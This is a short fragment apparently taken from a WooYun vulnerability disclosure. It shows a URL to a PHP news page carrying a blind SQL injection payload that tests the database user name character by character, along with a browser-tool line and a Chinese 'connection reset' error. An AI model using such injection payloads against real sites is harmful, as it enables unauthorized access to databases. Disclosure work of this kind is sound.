 http:// 5/jiuye/shownews.php?type_id=5&newsid=1 %26 if(mid(user(),1,1)>char(0),1,0)
Enable Post data Enable Referrer
连接被重置
载入页面时到服务器的连接被重置。
www.wooyun.org